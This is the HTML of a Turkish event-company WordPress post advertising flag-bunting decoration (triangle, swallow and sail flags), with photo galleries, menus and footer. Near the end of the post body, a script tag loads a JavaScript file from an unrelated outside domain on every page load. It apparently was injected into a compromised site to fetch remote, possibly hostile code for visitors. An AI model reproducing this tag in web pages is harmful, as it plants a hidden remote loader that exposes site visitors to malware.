	<li id="menu-item-609" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-609  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://tirtilevent.com/category/hizmetlerimiz/susleme" class=" main-menu-link main-menu-link-sub"><span>Süsleme Hizmetlerimiz</span></a></li>
</ul>
</li>
<li id="menu-item-655" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://tirtilevent.com/category/haber-galeriler" class=" main-menu-link main-menu-link-top"><span>Haber &#038; Galeriler</span></a></li>
<li id="menu-item-612" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-612  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://tirtilevent.com/iletisim" class=" main-menu-link main-menu-link-top"><span>İletişim</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader maskcontainer--mask4 page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://tirtilevent.com">Ana Sayfa</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://tirtilevent.com/category/hizmetlerimiz">Hizmetlerimiz</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://tirtilevent.com/category/hizmetlerimiz/susleme">Süsleme Hizmetlerimiz</a></li><li>Bayrak Süsleme</li></ul>&nbsp;                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Bayrak Süsleme</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="kl-mask kl-bottommask kl-mask--mask4 kl-mask--light">
<svg width="5000px" height="27px" class="svgmask " viewBox="0 0 5000 27" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="filter-mask4">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetInner1"></feOffset>
            <feGaussianBlur stdDeviation="1.5" in="shadowOffsetInner1" result="shadowBlurInner1"></feGaussianBlur>
            <feComposite in="shadowBlurInner1" in2="SourceAlpha" operator="arithmetic" k2="-1" k3="1" result="shadowInnerInner1"></feComposite>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.35 0" in="shadowInnerInner1" type="matrix" result="shadowMatrixInner1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="SourceGraphic"></feMergeNode>
                <feMergeNode in="shadowMatrixInner1"></feMergeNode>
            </feMerge>
        </filter>
    </defs>
    <path d="M3.63975516e-12,-0.007 L2418,-0.007 L2434,-0.007 C2434,-0.007 2441.89,0.742 2448,2.976 C2454.11,5.21 2479,15 2479,15 L2492,21 C2492,21 2495.121,23.038 2500,23 C2505.267,23.03 2508,21 2508,21 L2521,15 C2521,15 2545.89,5.21 2552,2.976 C2558.11,0.742 2566,-0.007 2566,-0.007 L2582,-0.007 L5000,-0.007 L5000,27 L2500,27 L3.63975516e-12,27 L3.63975516e-12,-0.007 Z" class="bmask-bgfill" filter="url(#filter-mask4)" fill="#f5f5f5"  style="fill:"></path>
</svg>
</div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-634" class="kl-single-layout--classic post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-susleme">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Bayrak Süsleme</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://tirtilevent.com/author/ugurc85">
			Uğur Candan		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		Pazartesi, 25 Haziran 2018	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://tirtilevent.com/category/hizmetlerimiz/susleme" rel="category tag">Süsleme Hizmetlerimiz</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-7-1.jpg" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view" ><img src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-7-1-420x280_c.jpg" width="420" height="280" alt="Bayrak Süsleme Tırtıl Event" title="Bayrak Süsleme Tırtıl Event"/></a>    <!-- Blog Content -->
    <h1>Bayrak Süsleme</h1>
<p><strong>Bayrak süsleme</strong>, balon süslemeler ile ahenkli bir uyum içerisinde olan süslemelerdir. Hem reklam tanıtım organizasyonlarında, hem de eğlence organizasyonlarında tercih edilir.</p>
<p>Dikkat çekici olması, ekonomik ve dayanıklı olması sebebi ile her türlü organizasyonda kullanılır. Profesyonel ekibimiz ve kaliteli ekipmanlarımızla, Türkiye&#8217;nin her yerine bayrak süsleme hizmeti vermekteyiz.</p>
<p>Organizasyonlarda çeşitli amaçlarla kullanacağınız ve farklı bütçelere hitap eden <strong>bayrak süsleme çeşitlerimiz</strong> bulunuyor.</p>
<h3>Üçgen Bayrak Süsleme</h3>
<p><strong>Üçgen bayrak süsleme</strong>, üçgen şeklindeki, çeşitli renklerdeki bayrakların, ipe dizilmesiyle oluşturulan süsleme çeşididir. Üçgen bayrak süslemede tek renk bayrak kullanabileceğiniz gibi, iki ya da daha fazla renkte üçgen bayrağı da bir arada tercih edebilirsiniz. Bir paket üçgen bayrak süsleme yaklaşık olarak 25 metre uzunluğundadır. Organizasyon mekanında bayrak süslemenin yapılacağı alandaki mesafe ölçülür. Bu mesafeye göre kaç paket üçgen bayrak kullanılacağı tespit edilir. Üçgen bayrak süslemelerde, markanızın ya da firmanızın renkleriyle uyumlu renkler tercih edebilir, uygun renklerde balon süsleme ile de destekleyebilirsiniz. Dilerseniz de markanızın, firmanızın ya da kurumunuzun logosunu üçgen bayraklara bastırabilirsiniz.</p>
<style type="text/css">
				#gallery-5 {
					margin: auto;
				}
				#gallery-5 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 25%;
				}
				#gallery-5 .gallery-caption {
					margin-left: 0;
				}
			</style><!-- see gallery_shortcode() in wp-includes/media.php -->
			
		<div id="gallery-5" class="gallery galleryid-634 mfp-gallery mfp-gallery--images gallery-columns-4 gallery-size-thumbnail"><div class="row zn_image_gallery "><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-1.jpg" title="Açılış Organizasyonu Bayrak Süsleme İstanbul" class="hoverBorder"><img decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Açılış Organizasyonu Bayrak Süsleme İstanbul" link="file" columns="4" ids="1265,1266,1267,1268" orderby="post__in" include="1265,1266,1267,1268" /><span class="gallery_caption">Açılış Organizasyonu Bayrak Süsleme İstanbul</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-6.jpg" title="Bayrak Süsleme Bodrum" class="hoverBorder"><img decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bayrak Süsleme Bodrum" link="file" columns="4" ids="1265,1266,1267,1268" orderby="post__in" include="1265,1266,1267,1268" /><span class="gallery_caption">Bayrak Süsleme Bodrum</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-7.jpg" title="Kapı Takı Balon ve Bayrak Süsleme İzmir" class="hoverBorder"><img decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kapı Takı Balon ve Bayrak Süsleme İzmir" link="file" columns="4" ids="1265,1266,1267,1268" orderby="post__in" include="1265,1266,1267,1268" /><span class="gallery_caption">Kapı Takı Balon ve Bayrak Süsleme İzmir</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-8.jpg" title="Zincir Balon ve Üçgen Bayrak Süsleme İstanbul" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zincir Balon ve Üçgen Bayrak Süsleme İstanbul" link="file" columns="4" ids="1265,1266,1267,1268" orderby="post__in" include="1265,1266,1267,1268" /><span class="gallery_caption">Zincir Balon ve Üçgen Bayrak Süsleme İstanbul</span></a></div></div></div>
<h3>Kırlangıç Bayrak Süsleme</h3>
<p><strong>Kırlangıç bayrak süslemede</strong> kullanılan bayrakların görüntüsü gökyüzündeki kırlangıçları andırdığı için bu şekilde isimlendirilmiştir. Kırlangıç bayrak süsleme de üçgen bayrak süslemeler gibi yapılır. <strong><a href="http://tirtilevent.com/acilis-organizasyonu">Açılış organizasyonlarında,</a></strong> reklam ve tanıtım etkinliklerinde, AVM etkinliklerinde, cadde ve sokaklarda bir uçtan bir uca kırlangıç bayrak süsleme yapılabilir. İlgi çekiciliği ve estetik görüntüsü yüksek olan süsleme çeşitlerinden biridir. Kırlangıç bayrak süslemede de dilediğiniz renkleri tercih edebilir, markanızın ya da kurumunuzun logosunu bu bayraklara bastırabilirsiniz.</p>
<style type="text/css">
				#gallery-6 {
					margin: auto;
				}
				#gallery-6 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 25%;
				}
				#gallery-6 .gallery-caption {
					margin-left: 0;
				}
			</style><!-- see gallery_shortcode() in wp-includes/media.php -->
			
		<div id="gallery-6" class="gallery galleryid-634 mfp-gallery mfp-gallery--images gallery-columns-4 gallery-size-thumbnail"><div class="row zn_image_gallery "><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-9.jpg" title="Çadır ve Gölgelik Kiralama Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Çadır ve Gölgelik Kiralama Bayrak Süsleme" link="file" columns="4" ids="1269,1270,1271,1272" orderby="post__in" include="1269,1270,1271,1272" /><span class="gallery_caption">Çadır ve Gölgelik Kiralama Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-10.jpg" title="İzmir Açılış Organizasyonu Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="İzmir Açılış Organizasyonu Bayrak Süsleme" link="file" columns="4" ids="1269,1270,1271,1272" orderby="post__in" include="1269,1270,1271,1272" /><span class="gallery_caption">İzmir Açılış Organizasyonu Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-11.jpg" title="Bistro Masa Kiralama ve Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bistro Masa Kiralama ve Bayrak Süsleme" link="file" columns="4" ids="1269,1270,1271,1272" orderby="post__in" include="1269,1270,1271,1272" /><span class="gallery_caption">Bistro Masa Kiralama ve Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-13.jpg" title="Animasyonlu Açılış Organizasyonu Bayrak Süsleme İzmir" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Animasyonlu Açılış Organizasyonu Bayrak Süsleme İzmir" link="file" columns="4" ids="1269,1270,1271,1272" orderby="post__in" include="1269,1270,1271,1272" /><span class="gallery_caption">Animasyonlu Açılış Organizasyonu Bayrak Süsleme İzmir</span></a></div></div></div>
<h3>Yelken Bayrak Süsleme</h3>
<p><strong>Yelken bayrak süsleme</strong>; kurum logosunun büyük bir bayrak kumaşına bastırılması ve dubaların üzerinde sunulmasıyla yapılan bayrak süslemedir. Özellikle açılış organizasyonu gibi reklam ve tanıtım etkinliklerinde sık tercih edilir. Bayrak kumaşları yağmurdan etkilenmeyen özel üretim kumaşlardır.</p>
<p>Açılış organizasyonu, temel atma töreni organizasyonu, AVM etkinlikleri, indirim ve kampanya dönemi etkinlikleri gibi reklam tanıtım etkinliklerinde, bayrak süsleme tercih edebilir, zincir balon süsleme ile de organizasyon mekanınızı zenginleştirebilirsiniz.</p>
<style type="text/css">
				#gallery-7 {
					margin: auto;
				}
				#gallery-7 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 25%;
				}
				#gallery-7 .gallery-caption {
					margin-left: 0;
				}
			</style><!-- see gallery_shortcode() in wp-includes/media.php -->
			
		<div id="gallery-7" class="gallery galleryid-634 mfp-gallery mfp-gallery--images gallery-columns-4 gallery-size-thumbnail"><div class="row zn_image_gallery "><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-15.jpg" title="Kokteylli Açılış Organizasyonu Bayrak Süsleme İstanbul" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kokteylli Açılış Organizasyonu Bayrak Süsleme İstanbul" link="file" columns="4" ids="1273,1274,1275,1276" orderby="post__in" include="1273,1274,1275,1276" /><span class="gallery_caption">Kokteylli Açılış Organizasyonu Bayrak Süsleme İstanbul</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-16.jpg" title="İstanbul Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="İstanbul Bayrak Süsleme" link="file" columns="4" ids="1273,1274,1275,1276" orderby="post__in" include="1273,1274,1275,1276" /><span class="gallery_caption">İstanbul Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-17.jpg" title="Mağaza Açılış Organizasyonu Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mağaza Açılış Organizasyonu Bayrak Süsleme" link="file" columns="4" ids="1273,1274,1275,1276" orderby="post__in" include="1273,1274,1275,1276" /><span class="gallery_caption">Mağaza Açılış Organizasyonu Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-18.jpg" title="Avm Etkinlikleri Bayrak Süsleme İzmir" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Avm Etkinlikleri Bayrak Süsleme İzmir" link="file" columns="4" ids="1273,1274,1275,1276" orderby="post__in" include="1273,1274,1275,1276" /><span class="gallery_caption">Avm Etkinlikleri Bayrak Süsleme İzmir</span></a></div></div></div>
<p>Bayrak süsleme ile hedef kitleniz üzerinde markanızın, firmanızın ya da kurumunuzun akılda kalıcılığını artırabilirsiniz. Ayrıca, bayrak süslemenin diğer süsleme tekniklerine göre avantajı, ekonomik ve en önemlisi dayanıklı bir süsleme olmasıdır. Bayrak süslemede kullanılan kumaşlar, yağmurdan etkilenmeyen, dayanıklı, özel üretim kumaşlardır. Dolayısıyla yıl dönümü etkinliklerinizde bile tekrar tekrar kullanabilirsiniz.<br />
<strong>Tırtıl Event organizasyon</strong> firması olarak, profesyonel ekibimiz ve kaliteli ekipmanlarımız ile hizmet vermekteyiz. Türkiye&#8217;nin her yerinde gerçekleştireceğiniz organizasyonlarınız için, firmamızdan <strong>bayrak süsleme</strong> ve <strong><a href="http://tirtilevent.com/balon-susleme">balon süsleme</a></strong> hizmeti alabilirsiniz.</p>
<style type="text/css">
				#gallery-8 {
					margin: auto;
				}
				#gallery-8 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 25%;
				}
				#gallery-8 .gallery-caption {
					margin-left: 0;
				}
			</style><!-- see gallery_shortcode() in wp-includes/media.php -->
			
		<div id="gallery-8" class="gallery galleryid-634 mfp-gallery mfp-gallery--images gallery-columns-4 gallery-size-thumbnail"><div class="row zn_image_gallery "><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-20.jpg" title="Yıl Dönümü Etkinlikleri Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-20-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Yıl Dönümü Etkinlikleri Bayrak Süsleme" link="file" columns="4" ids="1277,1278,1279,1280" orderby="post__in" include="1277,1278,1279,1280" /><span class="gallery_caption">Yıl Dönümü Etkinlikleri Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-23.jpg" title="Üçgen Bayrak Süsleme İzmir" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-23-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Üçgen Bayrak Süsleme İzmir" link="file" columns="4" ids="1277,1278,1279,1280" orderby="post__in" include="1277,1278,1279,1280" /><span class="gallery_caption">Üçgen Bayrak Süsleme İzmir</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-24.jpg" title="Şenlik Organizasyonu Bayrak Süsleme" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Şenlik Organizasyonu Bayrak Süsleme" link="file" columns="4" ids="1277,1278,1279,1280" orderby="post__in" include="1277,1278,1279,1280" /><span class="gallery_caption">Şenlik Organizasyonu Bayrak Süsleme</span></a></div><div class="col-sm-6 col-md-4 col-lg-3"><a href="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-25.jpg" title="Balon ve Bayrak Süsleme İzmir" class="hoverBorder"><img loading="lazy" decoding="async" width="150" height="150" src="https://tirtilevent.com/wp-content/uploads/2018/06/bayrak-süsleme-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Balon ve Bayrak Süsleme İzmir" link="file" columns="4" ids="1277,1278,1279,1280" orderby="post__in" include="1277,1278,1279,1280" /><span class="gallery_caption">Balon ve Bayrak Süsleme İzmir</span></a></div></div></div><script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="nav_menu-2" class="widget zn-sidebar-widget widget_nav_menu"><h3 class="widgettitle zn-sidebar-widget-title title">Hizmetlerimiz</h3><div class="menu-yan-menu-container"><ul id="menu-yan-menu" class="menu"><li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"><a href="https://tirtilevent.com/category/hizmetlerimiz/animasyon">Animasyon Hizmetlerimiz</a></li>
<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="https://tirtilevent.com/category/hizmetlerimiz/nostaljik-sokak-saticilari">Nostaljik Sokak Satıcıları</a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://tirtilevent.com/category/hizmetlerimiz/sisme-oyuncak-kiralama">Şişme Oyuncak Kiralama</a></li>
<li id="menu-item-2081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2081"><a href="https://tirtilevent.com/category/hizmetlerimiz/kiralama">Kiralama Hizmetlerimiz</a></li>
<li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://tirtilevent.com/category/hizmetlerimiz/organizasyon">Organizasyon Hizmetlerimiz</a></li>
<li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://tirtilevent.com/category/hizmetlerimiz/ses-goruntu-sistemleri">Ses &#038; Görüntü Sistemleri</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2086"><a href="https://tirtilevent.com/category/hizmetlerimiz/susleme">Süsleme Hizmetlerimiz</a></li>
</ul></div></div></div></aside>							</div>
		</div>
	</section><!--// #content -->
﻿	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div></div><!-- end row --><div class="row"><div class="col-sm-6"></div><div class="col-sm-6"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						<div class="zn_footer_nav-wrapper"><ul id="menu-footer-menu" class="footer_nav"><li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://tirtilevent.com/iletisim">İletişim</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://tirtilevent.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1926"><a href="https://tirtilevent.com/">Ana Sayfa</a></li>
</ul></div>
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">© 2019. All rights reserved.  Tırtıl Event Organizasyon - İSTANBUL</p>								
							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">Yukari</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://tirtilevent.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tirtilevent.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="https://tirtilevent.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.15.9" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://tirtilevent.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tirtilevent.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.15.9" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"0","logout_url":"https://tirtilevent.com/wp-login.php?action=logout&redirect_to=https%3A%2F%2Ftirtilevent.com&_wpnonce=c4e80506f2"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tirtilevent.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.15.9" id="zn-script-js"></script>
<script type="text/javascript" src="https://tirtilevent.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.15.9" id="slick-js"></script>
<script type="text/javascript" src="https://tirtilevent.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.8" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tirtilevent.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.8
body_size: 14142
content:
